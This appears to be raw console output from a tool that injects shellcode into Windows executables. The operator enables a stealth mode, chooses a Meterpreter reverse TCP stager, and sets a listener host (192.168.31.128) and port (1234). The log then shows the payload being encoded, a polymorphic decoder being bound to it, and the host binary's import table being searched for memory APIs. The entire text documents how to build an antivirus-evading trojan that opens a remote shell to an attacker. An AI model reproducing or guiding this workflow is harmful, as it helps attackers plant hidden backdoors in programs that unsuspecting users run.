 Enable Stealth Mode? (Y/N/H): Y
************
* Payloads *
************
[1] Meterpreter_Reverse_TCP   [stager]
[2] Meterpreter_Reverse_HTTP  [stager]
[3] Meterpreter_Reverse_HTTPS [stager]
[4] Meterpreter_Bind_TCP      [stager]
[5] Shell_Reverse_TCP         [stager]
[6] Shell_Bind_TCP            [stager]
[7] WinExec
Use a listed payload or custom? (L/C/H): L
Select payload by index: 1
***************************
* meterpreter_reverse_tcp *
***************************
SET LHOST: 192.168.31.128
SET LPORT: 1234
****************
* Payload Info *
****************
Payload: meterpreter_reverse_tcp
Size: 281 bytes
Reflective Loader: NO
Encoded-Payload Handling: Enabled
Handler Type: IAT
******************
* Encoding Stage *
******************
Encoding Payload: Done!
****************************
* Assembling Decoder Stage *
****************************
Assembling Decoder: Done!
***********************************
* Binding Decoder & Payload Stage *
***********************************
Status: Obfuscating the Decoder using Thread Context Aware Polymorphic
        code, and binding it with the payload.
Please wait...
Binding: Done!
*********************
* IAT Handler Stage *
*********************
Fetching IAT Pointers to Memory Manipulation APIs...
0. VirtualAlloc --> IAT[43c114]
1. VirtualAllocEx --> N/A
2. VirtualProtect --> N/A
3. VirtualProtectEx --> N/A
4. HeapCreate/HeapAlloc --> IAT[43c110]/IAT[43c14c]
5. LoadLibrary/GetProcAddress --> IAT[43c19c]/IAT[43c1ac]
6. GetModuleHandle/GetProcAddress --> IAT[43c138]/IAT[43c1ac]
7. CreateFileMapping/MapViewOfFile --> N/A
Using Method --> 4